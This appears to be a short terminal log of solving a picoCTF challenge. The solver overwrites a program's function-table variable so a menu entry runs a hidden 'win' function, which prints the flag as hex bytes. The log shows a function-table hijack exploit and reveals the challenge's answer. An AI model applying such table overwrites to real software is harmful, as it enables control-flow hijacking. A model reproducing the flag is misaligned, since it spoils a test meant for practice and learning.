 ==> 1
1: print_table
2: read_variable
3: write_variable
4: getRandomNumber
==> 3
Please enter variable name to write: func_table
Please enter new value of variable: "print_table                     read_variable                   write_variable                  win
                  "
==> 1
1: print_table
2: read_variable
3: write_variable
4: win
==> 4
0x70 0x69 0x63 0x6f 0x43 0x54 0x46 0x7b 0x37 0x68 0x31 0x35 0x5f 0x31 0x35 0x5f 0x77 0x68 0x34 0x37 0x5f 0x77 0x33 0x5f 0x67 0x33 0x37 0x5f 0x77 0x
31 0x37 0x68 0x5f 0x75 0x35 0x33 0x72 0x35 0x5f 0x31 0x6e 0x5f 0x63 0x68 0x34 0x72 0x67 0x33 0x5f 0x61 0x31 0x38 0x36 0x66 0x39 0x61 0x63 0x7d